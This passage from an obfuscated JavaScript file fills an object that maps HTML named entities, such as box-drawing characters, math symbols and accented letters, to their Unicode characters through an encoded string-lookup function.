96(0xfe)]='╨',_0x311e10[_0xc30c96(0x9a5)]='┴',_0x311e10[_0xc30c96(0x5a4)]='⊟',_0x311e10[_0xc30c96(0xcfb)]='⊞',_0x311e10[_0xc30c96(0x15bf)]='⊠',_0x311e10[_0xc30c96(0x133c)]='╝',_0x311e10[_0xc30c96(0x31a)]='╜',_0x311e10[_0xc30c96(0xf2c)]='╛',_0x311e10[_0xc30c96(0x1603)]='┘',_0x311e10[_0xc30c96(0x2c7)]='╚',_0x311e10[_0xc30c96(0xc57)]='╙',_0x311e10[_0xc30c96(0xd13)]='╘',_0x311e10[_0xc30c96(0x1495)]='└',_0x311e10[_0xc30c96(0x30a)]='║',_0x311e10[_0xc30c96(0x1154)]='│',_0x311e10[_0xc30c96(0x14b7)]='╬',_0x311e10[_0xc30c96(0x70f)]='╫',_0x311e10[_0xc30c96(0xd50)]='╪',_0x311e10[_0xc30c96(0x8c7)]='┼',_0x311e10[_0xc30c96(0x600)]='╣',_0x311e10[_0xc30c96(0x131a)]='╢',_0x311e10[_0xc30c96(0xf56)]='╡',_0x311e10[_0xc30c96(0xc60)]='┤',_0x311e10[_0xc30c96(0x1410)]='╠',_0x311e10[_0xc30c96(0x9aa)]='╟',_0x311e10[_0xc30c96(0xcd2)]='╞',_0x311e10[_0xc30c96(0x570)]='├',_0x311e10[_0xc30c96(0xfcd)]='‵',_0x311e10[_0xc30c96(0x42c)]='˘',_0x311e10[_0xc30c96(0xe6b)]='˘',_0x311e10[_0xc30c96(0xff7)]='¦',_0x311e10[_0xc30c96(0x151b)]='ℬ',_0x311e10[_0xc30c96(0x1452)]='𝒷',_0x311e10[_0xc30c96(0x15c7)]='⁏',_0x311e10[_0xc30c96(0x5f5)]='∽',_0x311e10[_0xc30c96(0x1519)]='⋍',_0x311e10[_0xc30c96(0x157f)]='\x5c',_0x311e10[_0xc30c96(0xa59)]='⧅',_0x311e10[_0xc30c96(0x13af)]='⟈',_0x311e10[_0xc30c96(0xb8c)]='•',_0x311e10[_0xc30c96(0x1149)]='•',_0x311e10[_0xc30c96(0x15fc)]='≎',_0x311e10[_0xc30c96(0x189)]='⪮',_0x311e10[_0xc30c96(0xf00)]='≏',_0x311e10[_0xc30c96(0x761)]='≎',_0x311e10[_0xc30c96(0x1d2)]='≏',_0x311e10[_0xc30c96(0x3bb)]='Ć',_0x311e10[_0xc30c96(0x960)]='ć',_0x311e10[_0xc30c96(0x39a)]='⋒',_0x311e10[_0xc30c96(0x158f)]='∩',_0x311e10[_0xc30c96(0x1138)]='⩄',_0x311e10[_0xc30c96(0x41b)]='⩉',_0x311e10[_0xc30c96(0x1348)]='⩋',_0x311e10[_0xc30c96(0x1642)]='⩇',_0x311e10[_0xc30c96(0x183)]='⩀',_0x311e10[_0xc30c96(0xd33)+_0xc30c96(0x163a)]='ⅅ',_0x311e10[_0xc30c96(0x59f)]='∩︀',_0x311e10[_0xc30c96(0x1040)]='⁁',_0x311e10[_0xc30c96(0x53a)]='ˇ',_0x311e10[_0xc30c96(0x52a)]='ℭ',_0x311e10[_0xc30c96(0x7ad)]='⩍',_0x311e10[_0xc30c96(0x1267)]='Č',_0x311e10[_0xc30c96(0x15e5)]='č',_0x311e10[_0xc30c96(0xc5d)]='Ç',_0x311e10[_0xc30c96(0x14b)]='ç',_0x311e10[_0xc30c96(0x291)]='Ĉ',_0x311e10[_0xc30c96(0x514)]='ĉ',_0x311e10[_0xc30c96(0xf14)]='∰',_0x311e10[_0xc30c96(0x14e5)]='⩌',_0x311e10[_0xc30c96(0x96a)]='⩐',_0x311e10[_0xc30c96(0x939)]='Ċ',_0x311e10[_0xc30c96(0x793)]='ċ',_0x311e10[_0xc30c96(0xcb)]='¸',_0x311e10[_0xc30c96(0x8b8)]='¸',_0x311e10[_0xc30c96(0x1595)]='⦲',_0x311e10[_0xc30c96(0x25b)]='¢',_0x311e10[_0xc30c96(0xe79)]='·',_0x311e10[_0xc30c96(0x1277)]='·',_0x311e10[_0xc30c96(0x674)]='ℭ',_0x311e10[_0xc30c96(0x14de)]='𝔠',_0x311e10[_0xc30c96(0x1428)]='Ч',_0x311e10[_0xc30c96(0x5bc)]='ч',_0x311e10[_0xc30c96(0x10de)]='✓',_0x311e10[_0xc30c96(0x11f)]='✓',_0x311e10[_0xc30c96(0x138f)]='Χ',_0x311e10[_0xc30c96(0x4a0)]='χ',_0x311e10[_0xc30c96(0x3d9)]='○',_0x311e10[_0xc30c96(0x102)]='ˆ',_0x311e10[_0xc30c96(0x957)]='≗',_0x311e10[_0xc30c96(0x1050)+_0xc30c96(0x13f0)]='↺',_0x311e10[_0xc30c96(0x1050)+_0xc30c96(0x83a)]='↻',_0x311e10[_0xc30c96(0x9d8)]='⊛',_0x311e10[_0xc30c96(0x5e2)+'c']='⊚',_0x311e10[_0xc30c96(0x1289)+'h']='⊝',_0x311e10[_0xc30c96(0x11f9)]='⊙',_0x311e10[_0xc30c96(0xcdb)]='®',_0x311e10[_0xc30c96(0xaf5)]='Ⓢ',_0x311e10[_0xc30c96(0x3f2)+'s']='⊖',_0x311e10[_0xc30c96(0x101f)]='⊕',_0x311e10[_0xc30c96(0x13ac)+'s']='⊗',_0x311e10[_0xc30c96(0x160a)]='⧃',_0x311e10[_0xc30c96(0xbb5)]='≗',_0x311e10[_0xc30c96(0x1a8)]='⨐',_0x311e10[_0xc30c96(0x98d)]='⫯',_0x311e10[_0xc30c96(0x1659)]='⧂',_0x311e10[_0xc30c96(0xc42)+_0xc30c96(0xf7b)+_0xc30c96(0x139)]='∲',_0x311e10[_0xc30c96(0x173)+_0xc30c96(0xd3e)+'e']='”',_0x311e10[_0xc30c96(0x173)+_0xc30c96(0x10af)]='’',_0x311e10[_0xc30c96(0x115)]='♣',_0x311e10[_0xc30c96(0xb35)]='♣',_0x311e10[_0xc30c96(0x576)]='∷',_0x311e10[_0xc30c96(0xe0e)]=':',_0x311e10[_0xc30c96(0x9c2)]='⩴',_0x311e10[_0xc30c96(0x337)]='≔',_0x311e10[_0xc30c96(0xfda)]='≔',_0x311e10[_0xc30c96(0x1d7)]=',',_0x311e10[_0xc30c96(0x9a3)]='@',_0x311e10[_0xc30c96(0xfcb)]='∁',_0x311e10[_0xc30c96(0xa5b)]='∘',_0x311e10[_0xc30c96(0x2dc)]='∁',_0x311e10[_0xc30c96(0x721)]='ℂ',_0x311e10[_0xc30c96(0xf21)]='≅',_0x311e10[_0xc30c96(0xa6)]='⩭',_0x311e10[_0xc30c96(0xc28)]='≡',_0x311e10[_0xc30c96(0xa09)]='∯',_0x311e10[_0xc30c96(0x153f)]='∮',_0x311e10[_0xc30c96(0x82a)+_0xc30c96(0xca7)]='∮',_0x311e10[_0xc30c96(0xf97)]='ℂ',_0x311e10[_0xc30c96(0x1125)]='𝕔',_0x311e10[_0xc30c96(0x48d)]='∐',_0x311e10[_0xc30c96(0xc4d)]='∐',_0x311e10[_0xc30c96(0x510)]='©',_0x311e10[_0xc30c96(0x14fb)]='©',_0x311e10[_0xc30c96(0x30e)]='℗',_0x311e10[_0xc30c96(0x1029)+_0xc30c96(0x1468)+_0xc30c96(0x138)+'l']='∳',_0x311e10[_0xc30c96(0x3b7)]='↵',_0x311e10[_0xc30c96(0xf36)]='⨯',_0x311e10[_0xc30c96(0x15af)]='✗',_0x311e10[_0xc30c96(0x1423)]='𝒞',_0x311e10[_0xc30c96(0x162f)]='𝒸',_0x311e10[_0xc30c96(0xa06)]='⫏',_0x311e10[_0xc30c96(0x12e3)]='⫑',_0x311e10[_0xc30c96(0x62e)]='⫐',_0x311e10[_0xc30c96(0x66d)]='⫒',_0x311e10[_0xc30c96(0x932)]='⋯',_0x311e10[_0xc30c96(0x14a2)]='⤸',_0x311e10[_0xc30c96(0x3bf)]='⤵',_0x311e10[_0xc30c96(0xefe)]='⋞',_0x311e10[_0xc30c96(0x12b9)]='⋟',_0x311e10[_0xc30c96(0xd7)]='↶',_0x311e10[_0xc30c96(0x15f8)]='⤽',_0x311e10[_0xc30c96(0xe39)]='⋓',_0x311e10[_0xc30c96(0x95b)]='∪',_0x311e10[_0xc30c96(0x128c)]='⩈',_0x311e10[_0xc30c96(0x999)]='≍',_0x311e10[_0xc30c96(0x10d8)]='⩆',_0x311e10[_0xc30c96(0x31f)]='⩊',_0x311e10[_0xc30c96(0x1030)]='⊍',_0x311e10[_0xc30c96(0xa05)]='⩅',_0x311e10[_0xc30c96(0x3c5)]='∪︀',_0x311e10[_0xc30c96(0x8c0)]='↷',_0x311e10[_0xc30c96(0x13fb)]='⤼',_0x311e10[_0xc30c96(0xd94)+'c']='⋞',_0x311e10[_0xc30c96(0x8ae)+'c']='⋟',_0x311e10[_0xc30c96(0xa3e)]='⋎',_0x311e10[_0xc30c96(0x9c3)]='⋏',_0x311e10[_0xc30c96(0x12cc)]='¤',_0x311e10[_0xc30c96(0x1582)+_0xc30c96(0x8bb)]='↶',_0x311e10[_0xc30c96(0x1582)+_0xc30c96(0x74f)]='↷',_0x311e10[_0xc30c96(0xc4e)]='⋎',_0x311e10[_0xc30c96(0xd96)]='⋏',_0x311e10[_0xc30c96(0xab0)]='∲',_0x311e10[_0xc30c96(0x1609)]='∱',_0x311e10[_0xc30c96(0x582)]='⌭',_0x311e10[_0xc30c96(0xc49)]='‡',_0x311e10[_0xc30c96(0x5e3)]='†',_0x311e10[_0xc30c96(0x8ca)]='ℸ',_0x311e10[_0xc30c96(0x4c9)]='↡',_0x311e10[_0xc30c96(0x878)]='⇓',_0x311e10[_0xc30c96(0xbdd)]='↓',_0x311e10[_0xc30c96(0x7f3)]='‐',_0x311e10[_0xc30c96(0xd2)]='⫤',_0x311e10[_0xc30c96(0xd49)]='⊣',_0x311e10[_0xc30c96(0x86a)]='⤏',_0x311e10[_0xc30c96(0x76c)]='˝',_0x311e10[_0xc30c96(0x610)]='Ď',_0x311e10[_0xc30c96(0x33d)]='ď',_0x311e10[_0xc30c96(0x1049)]='Д',_0x311e10[_0xc30c96(0x7ee)]='д',_0x311e10['DD']='ⅅ',_0x311e10['dd']='ⅆ',_0x311e10[_0xc30c96(0x50f)]='‡',_0x311e10[_0xc30c96(0x23c)]='⇊',_0x311e10[_0xc30c96(0xb56)]='⤑',_0x311e10[_0xc30c96(0x967)]='⩷',_0x311e10[_0xc30c96(0x416)]='°',_0x311e10[_0xc30c96(0x326)]='∇',_0x311e10[_0xc30c96(0xdd0)]='Δ',_0x311e10[_0xc30c96(0x1639)]='δ',_0x311e10[_0xc30c96(0x1e6)]='⦱',_0x311e10[_0xc30c96(0xb2)]='⥿',_0x311e10[_0xc30c96(0x101a)]='𝔇',_0x311e10[_0xc30c96(0x135f)]='𝔡',_0x311e10[_0xc30c96(0x14a5)]='⥥',_0x311e10[_0xc30c96(0x4b1)]='⇃',_0x311e10[_0xc30c96(0xc8d)]='⇂',_0x311e10[_0xc30c96(0x136e)+_0xc30c96(0x13c9)]='´',_0x311e10[_0xc30c96(0x136e)+_0xc30c96(0x1108)]='˙',_0x311e10[_0xc30c96(0x136e)+_0xc30c96(0x4f9)+'te']='˝',_0x311e10[_0xc30c96(0x136e)+_0xc30c96(0x549)]='`',_0x311e10[_0xc30c96(0x136e)+_0xc30c96(0x14e1)]='˜',_0x311e10[_0xc30c96(0x9a8)]='⋄',_0x311e10[_0xc30c96(0x161e)]='⋄',_0x311e10[_0xc30c96(0xe08)]='⋄',_0x311e10[_0xc30c96(0x6c6)+'t']='♦',_0x311e10[_0xc30c96(0x10c4)]='♦',_0x311e10[_0xc30c96(0x91a)]='¨',_0x311e10[_0xc30c96(0xd62)+_0xc30c96(0xde1)]='ⅆ',_0x311e10[_0xc30c96(0x112f)]='ϝ',_0x311e10[_0xc30c96(0xfec)]='⋲',_0x311e10[_0xc30c96(0x195)]='÷',_0x311e10[_0xc30c96(0xe25)]='÷',_0x311e10[_0xc30c96(0xa0b)+_0xc30c96(0xa8a)]='⋇',_0x311e10[_0xc30c96(0xed4)]='⋇',_0x311e10[_0xc30c96(0x73e)]='Ђ',_0x311e10[_0xc30c96(0x785)]='ђ',_0x311e10[_0xc30c96(0x1009)]='⌞',_0x311e10[_0xc30c96(0x14bd)]='⌍',_0x311e10[_0xc30c96(0x2d8)]='$',_0x311e10[_0xc30c96(0x9e7)]='𝔻',_0x311e10[_0xc30c96(0x121c)]='𝕕',_0x311e10[_0xc30c96(0x128f)]='¨',_0x311e10[_0xc30c96(0x93d)]='˙',_0x311e10[_0xc30c96(0x453)]='⃜',_0x311e10[_0xc30c96(0x301)]='≐',_0x311e10[_0xc30c96(0x1e2)]='≑',_0x311e10[_0xc30c96(0x10bc)]='≐',_0x311e10[_0xc30c96(0x1099)]='∸',_0x311e10[_0xc30c96(0xa56)]='∔',_0x311e10[_0xc30c96(0xdd6)]='⊡',_0x311e10[_0xc30c96(0x1057)+_0xc30c96(0x268)]='⌆',_0x311e10[_0xc30c96(0x1b6)+_0xc30c96(0x138)+'l']='∯',_0x311e10[_0xc30c96(0x2c4)]='¨',_0x311e10[_0xc30c96(0xbd6)+_0xc30c96(0x727)]='⇓',_0x311e10[_0xc30c96(0x6a5)+_0xc30c96(0x727)]='⇐',_0x311e10[_0xc30c96(0x6a5)+_0xc30c96(0x5ae)]='⇔',_0x311e10[_0xc30c96(0x6a5)+_0xc30c96(0x724)]='⫤',_0x311e10[_0xc30c96(0x2eb)+_0xc30c96(0x153c)]='⟸',_0x311e10[_0xc30c96(0x2eb)+_0xc30c96(0xea6)+_0xc30c96(0x15b2)]='⟺',_0x311e10[_0xc30c96(0x2eb)+_0xc30c96(0x5ae)]='⟹',_0x311e10[_0xc30c96(0x9a0)+_0xc30c96(0x12aa)]='⇒',_0x311e10[_0xc30c96(0x9a0)+_0xc30c96(0x1193)]='⊨',_0x311e10[_0xc30c96(0xe1b)+_0xc30c96(0xb24)]='⇑',_0x311e10[_0xc30c96(0xa4e)+_0xc30c96(0xc61)]='⇕',_0x311e10[_0xc30c96(0x773)+_0xc30c96(0x33a)]='∥',_0x311e10[_0xc30c96(0x6ba)]='↓',_0x311e10[_0xc30c96(0xc12)]='⇓',_0x311e10[_0xc30c96(0x10b7)]='↓',_0x311e10[_0xc30c96(0xd8c)+'ar']='⤓',_0x311e10[_0xc30c96(0xb52)+_0xc30c96(0x808)]='⇵',_0x311e10[_0xc30c96(0x1314)]='̑',_0x311e10[_0xc30c96(0x5ad)+_0xc30c96(0x4ab)]='⇊',_0x311e10[_0xc30c96(0x1466)+_0xc30c96(0xabe)]='⇃',_0x311e10[_0xc30c96(0x1466)+_0xc30c96(0x12a1)]='⇂',_0x311e10[_0xc30c96(0x118b)+_0xc30c96(0x5c1)]='⥐',_0x311e10[_0xc30c96(0x13e8)+_0xc30c96(0xc90)]='⥞',_0x311e10[_0xc30c96(0x148c)+_0xc30c96(0x640)]='↽',_0x311e10[_0xc30c96(0x148c)+_0xc30c96(0xbee)]='⥖',_0x311e10[_0xc30c96(0xe60)+_0xc30c96(0x8ab)]='⥟',_0x311e10[_0xc30c96(0x820)+_0xc30c96(0x612)]='⇁',_0x311e10[_0xc30c96(0x820)+_0xc30c96(0x44f)]='⥗',_0x311e10[_0xc30c96(0x2fd)]='⊤',_0x311e10[_0xc30c96(0x1a0)+'ow']='↧',_0x311e10[_0xc30c96(0xf8e)]='⤐',_0x311e10[_0xc30c96(0x5f2)]='⌟',_0x311e10[_0xc30c96(0x14a8)]='⌌',_0x311e10[_0xc30c96(0xf74)]='𝒟',_0x311e10[_0xc30c96(0x131b)]='𝒹',_0x311e10[_0xc30c96(0xb60)]='Ѕ',_0x311e10[_0xc30c96(0x11af)]='ѕ',_0x311e10[_0xc30c96(0x134f)]='⧶',_0x311e10[_0xc30c96(0xfc9)]='Đ',_0x311e10[_0xc30c96(0xf02)]='đ',_0x311e10[_0xc30c96(0x606)]='⋱',_0x311e10[_0xc30c96(0xf78)]='▿',_0x311e10[_0xc30c96(0xf1e)]='▾',_0x311e10[_0xc30c96(0x66f)]='⇵',_0x311e10[_0xc30c96(0x96e)]='⥯',_0x311e10[_0xc30c96(0x980)]='⦦',_0x311e10[_0xc30c96(0x953)]='Џ',_0x311e10[_0xc30c96(0xd20)]='џ',_0x311e10[_0xc30c96(0x159b)]='⟿',_0x311e10[_0xc30c96(0x10cc)]='É',_0x311e10[_0xc30c96(0x594)]='é',_0x311e10[_0xc30c96(0x13f6)]='⩮',_0x311e10[_0xc30c96(0x13d7)]='Ě',_0x311e10[_0xc30c96(0x1177)]='ě',_0x311e10[_0xc30c96(0x39d)]='≖',_0x311e10[_0xc30c96(0x193)]='Ê',_0x311e10[_0xc30c96(0x106f)]='ê',_0x311e10[_0xc30c96(0x128b)]='≕',_0x311e10[_0xc30c96(0x12e7)]='Э',_0x311e10[_0xc30c96(0x14ec)]='э',_0x311e10[_0xc30c96(0x1352)]='⩷',_0x311e10[_0xc30c96(0x4a6)]='Ė',_0x311e10[_0xc30c96(0x845)]='≑',_0x311e10[_0xc30c96(0x33b)]='ė',_0x311e10['ee']='ⅇ',_0x311e10[_0xc30c96(0x802)]='≒',_0x311e10[_0xc30c96(0xdc0)]='𝔈',_0x311e10[_0xc30c96(0x359)]='𝔢',_0x311e10['eg']='⪚',_0x311e10[_0xc30c96(0x1221)]='È',_0x311e10[_0xc30c96(0x667)]='è',_0x311e10[_0xc30c96(0xfd)]='⪖',_0x311e10[_0xc30c96(0xcdd)]='⪘',_0x311e10['el']='⪙',_0x311e10[_0xc30c96(0x42e)]='∈',_0x311e10[_0xc30c96(0x11cc)]='⏧',_0x311e10[_0xc30c96(0xc47)]='ℓ',_0x311e10[_0xc30c96(0x320)]='⪕',_0x311e10[_0xc30c96(0x11f7)]='⪗',_0x311e10[_0xc30c96(0x1048)]='Ē',_0x311e10[_0xc30c96(0x14ae)]='ē',_0x311e10[_0xc30c96(0xe92)]='∅',_0x311e10[_0xc30c96(0x759)]='∅',_0x311e10[_0xc30c96(0xf76)+_0xc30c96(0x120)]='◻',_0x311e10[_0xc30c96(0x469)]='∅',_0x311e10[_0xc30c96(0xdea)+_0xc30c96(0x821)]='▫',_0x311e10[_0xc30c96(0xd84)]='\u2003',_0x311e10[_0xc30c96(0x1143)]='\u2004',_0x311e10[_0xc30c96(0x522)]='\u2005',_0x311e10[_0xc30c96(0xb9b)]='Ŋ',_0x311e10[_0xc30c96(0x14ea)]='ŋ',_0x311e10[_0xc30c96(0x125e)]='\u2002',_0x311e10[_0xc30c96(0x64d)]='Ę',_0x311e10[_0xc30c96(0xcdf)]='ę',_0x311e10[_0xc30c96(0xaa8)]='𝔼',_0x311e10[_0xc30c96(0xc24)]='𝕖',_0x311e10[_0xc30c96(0xaa2)]='⋕',_0x311e10[_0xc30c96(0x1367)]='⧣',_0x311e10[_0xc30c96(0x4c1)]='⩱',_0x311e10[_0xc30c96(0xab2)]='ε',_0x311e10[_0xc30c96(0x147)]='Ε',_0x311e10[_0xc30c96(0x945)]='ε',_0x311e10[_0xc30c96(0xe21)]='ϵ',_0x311e10[_0xc30c96(0x10ca)]='≖',_0x311e10[_0xc30c96(0x225)]='≕',_0x311e10[_0xc30c96(0x15bc)]='≂',_0x311e10[_0xc30c96(0x13b0)]='⪖',_0x311e10[_0xc30c96(0xf1d)+'s']='⪕',_0x311e10[_0xc30c96(0x483)]='⩵',_0x311e10[_0xc30c96(0xa91)]='=',_0x311e10[_0xc30c96(0x11a5)]='≂',_0x311e10[_0xc30c96(0xcf)]='≟',_0x311e10[_0xc30c96(0xcb7)+'m']='⇌',_0x311e10[_0xc30c96(0xedd)]='≡',_0x311e10[_0xc30c96(0x767)]='⩸',_0x311e10[_0xc30c96(0x89b)]='⧥',_0x311e10[_0xc30c96(0xd42)]='⥱',_0x311e10[_0xc30c96(0x66b)]='≓',_0x311e10[_0xc30c96(0x278)]='ℰ',_0x311e10[_0xc30c96(0x5d9)]='ℯ',_0x311e10[_0xc30c96(0x4e7)]='≐',_0x311e10[_0xc30c96(0xed0)]='⩳',_0x311e10[_0xc30c96(0x14f6)]='≂',_0x311e10[_0xc30c96(0x484)]='Η',_0x311e10[_0xc30c96(0x979)]='η',_0x311e10[_0xc30c96(0x1300)]='Ð',_0x311e10[_0xc30c96(0x47a)]='ð',_0x311e10[_0xc30c96(0x871)]='Ë',_0x311e10[_0xc30c96(0x123b)]='ë',_0x311e10[_0xc30c96(0xff2)]='€',_0x311e10[_0xc30c96(0x865)]='!',_0x311e10[_0xc30c96(0xae2)]='∃',_0x311e10[_0xc30c96(0xab5)]='∃',_0x311e10[_0xc30c96(0xe3)+'n']='ℰ',_0x311e10[_0xc30c96(0x2b8)+'lE']='ⅇ',_0x311e10[_0xc30c96(0x1148)+'le']='ⅇ',_0x311e10[_0xc30c96(0xc10)+_0xc30c96(0x5ed)]='≒',_0x311e10[_0xc30c96(0x962)]='Ф',_0x311e10[_0xc30c96(0x142b)]='ф',_0x311e10[_0xc30c96(0xfb6)]='♀',_0x311e10[_0xc30c96(0x1354)]='ﬃ',_0x311e10[_0xc30c96(0xd61)]='ﬀ',_0x311e10[_0xc30c96(0x11bb)]='ﬄ',_0x311e10[_0xc30c96(0x11ab)]='𝔉',_0x311e10[_0xc30c96(0x145b)]='𝔣',_0x311e10[_0xc30c96(0x13ab)]='ﬁ',_0x311e10[_0xc30c96(0x1562)+_0xc30c96(0xe68)]='◼',_0x311e10[_0xc30c96(0xeb0)+_0xc30c96(0x11f2)+'e']='▪',_0x311e10[_0xc30c96(0x5b6)]='fj',_0x311e10[_0xc30c96(0x14ff)]='♭',_0x311e10[_0xc30c96(0x74b)]='ﬂ',_0x311e10[_0xc30c96(0x1430)]='▱',_0x311e10[_0xc30c96(0xcbc)]='ƒ',_0x311e10[_0xc30c96(0xafe)]='𝔽',_0x311e10[_0xc30c96(0x1435)]='𝕗',_0x311e10[_0xc30c96(0x9b6)]='∀',_0x311e10[_0xc30c96(0x162a)]='∀',_0x311e10[_0xc30c96(0x12ce)]='⋔',_0x311e10[_0xc30c96(0xf61)]='⫙',_0x311e10[_0xc30c96(0x811)]='ℱ',_0x311e10[_0xc30c96(0x899)]='⨍',_0x311e10[_0xc30c96(0x3a9)]='½',_0x311e10[_0xc30c96(0x226)]='⅓',_0x311e10[_0xc30c96(0xcd6)]='¼',_0x311e10[_0xc30c96(0x7db)]='⅕',_0x311e10[_0xc30c96(0x2db)]='⅙',_0x311e10[_0xc30c96(0x115c)]='⅛',_0x311e10[_0xc30c96(0x13d9)]='⅔',_0x311e10[_0xc30c96(0x150f)]='⅖',_0x311e10[_0xc30c96(0xd9f)]='¾',_0x311e10[_0xc30c96(0x100b)]='⅗',_0x311e10[_0xc30c96(0x117d)]='⅜',_0x311e10[_0xc30c96(0x6af)]='⅘',_0x311e10[_0xc30c96(0x14c5)]='⅚',_0x311e10[_0xc30c96(0xa9f)]='⅝',_0x311e10[_0xc30c96(0xb30)]='⅞',_0x311e10[_0xc30c96(0xa36)]='⁄',_0x311e10[_0xc30c96(0x3b8)]='⌢',_0x311e10[_0xc30c96(0x28b)]='ℱ',_0x311e10[_0xc30c96(0x9ac)]='𝒻',_0x311e10[_0xc30c96(0x50b)]='ǵ',_0x311e10[_0xc30c96(0x690)]='Γ',_0x311e10[_0xc30c96(0x1645)]='γ',_0x311e10[_0xc30c96(0x739)]='Ϝ',_0x311e10[_0xc30c96(0x1150)]='ϝ',_0x311e10[_0xc30c96(0xcb9)]='⪆',_0x311e10[_0xc30c96(0x136b)]='Ğ',_0x311e10[_0xc30c96(0x904)]='ğ',_0x311e10[_0xc30c96(0x750)]='Ģ',_0x311e10[_0xc30c96(0x12a9)]='Ĝ',_0x311e10[_0xc30c96(0x589)]='ĝ',_0x311e10[_0xc30c96(0x6a3)]='Г',_0x311e10[_0xc30c96(0xfc0)]='г',_0x311e10[_0xc30c96(0xa79)]='Ġ',_0x311e10[_0xc30c96(0x14f7)]='ġ',_0x311e10['gE']='≧',_0x311e10['ge']='≥',_0x311e10[_0xc30c96(0x9ad)]='⪌',_0x311e10[_0xc30c96(0x1169)]='⋛',_0x311e10[_0xc30c96(0x11bc)]='≥',_0x311e10[_0xc30c96(0x45a)]='≧',_0x311e10[_0xc30c96(0x143e)]='⩾',_0x311e10[_0xc30c96(0x1589)]='⩾',_0x311e10[_0xc30c96(0x965)]='⪩',_0x311e10[_0xc30c96(0x34a)]='⪀',_0x311e10[_0xc30c96(0x952)]='⪂',_0x311e10[_0xc30c96(0x786)]='⪄',_0x311e10[_0xc30c96(0x1620)]='⋛︀',_0x311e10[_0xc30c96(0x147a)]='⪔',_0x311e10[_0xc30c96(0x14c4)]='𝔊',_0x311e10[_0xc30c96(0xbc3)]='𝔤',_0x311e10['Gg']='⋙',_0x311e10['gg']='≫',_0x311e10[_0xc30c96(0xa8)]='⋙',_0x311e10[_0xc30c96(0xc81)]='ℷ',_0x311e10[_0xc30c96(0x465)]='Ѓ',_0x311e10[_0xc30c96(0x94e)]='ѓ',_0x311e10['gl']='≷',_0x311e10[_0xc30c96(0xf81)]='⪥',_0x311e10[_0xc30c96(0x99c)]='⪒',_0x311e10[_0xc30c96(0x1573)]='⪤',_0x311e10[_0xc30c96(0x97b)]='⪊',_0x311e10[_0xc30c96(0x2ee)]='⪊',_0x311e10[_0xc30c96(0xded)]='≩',_0x311e10[_0xc30c96(0x1498)]='⪈',_0x311e10[_0xc30c96(0x5d8)]='⪈',_0x311e10[_0xc30c96(0x30b)]='≩',_0x311e10[_0xc30c96(0x71d)]='⋧',_0x311e10[_0xc30c96(0x2d1)]='𝔾',_0x311e10[_0xc30c96(0x237)]='𝕘',_0x311e10[_0xc30c96(0x158a)]='`',_0x311e10[_0xc30c96(0xadb)+'al']='≥',_0x311e10[_0xc30c96(0xadb)+_0xc30c96(0x75a)]='⋛',_0x311e10[_0xc30c96(0x66e)+_0xc30c96(0xfcc)]='≧',_0x311e10[_0xc30c96(0xb7e)+_0xc30c96(0x3d6)]='⪢',_0x311e10[_0xc30c96(0x1306)+'s']='≷',_0x311e10[_0xc30c96(0x1427)+_0xc30c96(0x12b3)]='⩾',_0x311e10[_0xc30c96(0x151f)+'de']='≳',_0x311e10[_0xc30c96(0x1ff)]='𝒢',_0x311e10[_0xc30c96(0x13e5)]='ℊ',_0x311e10[_0xc30c96(0x123)]='≳',_0x311e10[_0xc30c96(0x15ab)]='⪎',_0x311e10[_0xc30c96(0xc17)]='⪐',_0x311e10['Gt']='≫',_0x311e10['GT']='>',_0x311e10['gt']='>',_0x311e10[_0xc30c96(0x75f)]='⪧',_0x311e10[_0xc30c96(0x431)]='⩺',_0x311e10[_0xc30c96(0xa9d)]='⋗',_0x311e10[_0xc30c96(0xee4)]='⦕',_0x311e10[_0xc30c96(0x77c)]='⩼',_0x311e10[_0xc30c96(0x409)]='⪆',_0x311e10[_0xc30c96(0x1d3)]='⥸',_0x311e10[_0xc30c96(0xf3a)]='⋗',_0x311e10[_0xc30c96(0x2af)]='⋛',_0x311e10[_0xc30c96(0x99a)]='⪌',_0x311e10[_0xc30c96(0xb4d)]='≷',_0x311e10[_0xc30c96(0x447)]='≳',_0x311e10[_0xc30c96(0x5ac)]='≩︀',_0x311e10[_0xc30c96(0xb64)]='≩︀',_0x311e10[_0xc30c96(0x122c)]='ˇ',_0x311e10[_0xc30c96(0x10e)]='\u200a',_0x311e10[_0xc30c96(0x121d)]='½',_0x311e10[_0xc30c96(0xcc6)]='ℋ',_0x311e10[_0xc30c96(0x15c9)]='Ъ',_0x311e10[_0xc30c96(0xeb)]='ъ',_0x311e10[_0xc30c96(0x7d2)]='⇔',_0x311e10[_0xc30c96(0x1479)]='↔',_0x311e10[_0xc30c96(0x550)]='⥈',_0x311e10[_0xc30c96(0x339)]='↭',_0x311e10[_0xc30c96(0xcee)]='^',_0x311e10[_0xc30c96(0xa9e)]='ℏ',_0x311e10[_0xc30c96(0x1446)]='Ĥ',_0x311e10[_0xc30c96(0xe4)]='ĥ',_0x311e10[_0xc30c96(0x14fe)]='♥',_0x311e10[_0xc30c96(0x81e)]='♥',_0x311e10[_0xc30c96(0x955)]='…',_0x311e10[_0xc30c96(0xe02)]='⊹',_0x311e10[_0xc30c96(0x1067)]='ℌ',_0x311e10[_0xc30c96(0xfa1)]='𝔥',_0x311e10[_0xc30c96(0xeda)+'ce']='ℋ',_0x311e10[_0xc30c96(0xf0d)]='⤥',_0x311e10[_0xc30c96(0x1372)]='⤦',_0x311e10[_0xc30c96(0x14fd)]='⇿',_0x311e10[_0xc30c96(0x112c)]='∻',_0x311e10[_0xc30c96(0xabc)+_0xc30c96(0xb24)]='↩',_0x311e10[_0xc30c96(0x82e)+_0xc30c96(0x15b2)]='↪',_0x311e10[_0xc30c96(0x334)]='ℍ',_0x311e10[_0xc30c96(0x975)]='𝕙',_0x311e10[_0xc30c96(0x5df)]='―',_0x311e10[_0xc30c96(0x8e3)+_0xc30c96(0xb81)]='─',_0x311e10[_0xc30c96(0x84b)]='ℋ',_0x311e10[_0xc30c96(0x37e)]='𝒽',_0x311e10[_0xc30c96(0x488)]='ℏ',_0x311e10[_0xc30c96(0x102b)]='Ħ',_0x311e10[_0xc30c96(0x874)]='ħ',_0x311e10[_0xc30c96(0xfa5)+'mp']='≎',_0x311e10[_0xc30c96(0x12e8)]='≏',_0x311e10[_0xc30c96(0xbd0)]='⁃',_0x311e10[_0xc30c96(0x1246)]='‐',_0x311e10[_0xc30c96(0x56d)]='Í',_0x311e10[_0xc30c96(0xeb4)]='í',_0x311e10['ic']='⁣',_0x311e10[_0xc30c96(0x1170)]='Î',_0x311e10[_0xc30c96(0xb0e)]='î',_0x311e10[_0xc30c96(0xeff)]='И',_0x311e10[_0xc30c96(0x1f2)]='и',_0x311e10[_0xc30c96(0x1a7)]='İ',_0x311e10[_0x